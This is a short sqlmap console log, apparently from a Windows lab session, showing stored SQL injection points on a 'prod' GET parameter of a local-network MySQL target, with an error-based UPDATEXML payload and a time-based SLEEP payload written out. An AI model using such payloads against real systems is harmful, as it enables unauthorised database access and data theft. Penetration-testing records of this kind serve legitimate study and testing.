 选择C:\Windows\system32\cmd.exe
sible for any misuse or damage caused by this program
[*] starting @ 22:58:11 /2019-12-09/
[22:58:12] [INFO] resuming back-end DBMS 'mysql'
[22:58:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: prod (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: prod=(UPDATEXML(1917,CONCAT(0x2e,0x71626b7071,(SELECT (ELT(1917=1917,1))),0x716a716a71),7231))&type=2
    Type: time-based blind
    Title: MySQL time-based blind - Parameter replace (ELT)
    Payload: prod=ELT(1498=1498,SLEEP(5))&type=2
---
[22:58:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[22:58:12] [INFO] fetched data logged to text files under 'C:\Users\XuanJian\AppData\Local\sqlmap\output\192.168.8.173'
[22:58:12] [WARNING] you haven't updated sqlmap for more than 98 days!!!